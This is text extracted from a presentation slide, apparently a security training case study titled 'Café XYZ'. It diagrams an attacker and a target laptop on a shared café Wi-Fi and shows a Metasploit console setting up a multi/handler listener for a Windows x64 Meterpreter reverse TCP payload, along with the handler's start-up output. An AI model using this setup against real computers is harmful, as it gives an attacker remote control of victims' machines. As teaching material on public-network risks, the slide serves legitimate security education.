 Case Study: Café XYZ
Internet
Modem
Wifi Suka-suka
PC Casier Cafe
Laptop Pelaku
(Hacker)
Laptop Target
Add a footer
TREY
research
File Actions Edit View Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.30.230 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.30.230:9999:- -
[*] Started reverse TCP handler on 0.0.0.0:9999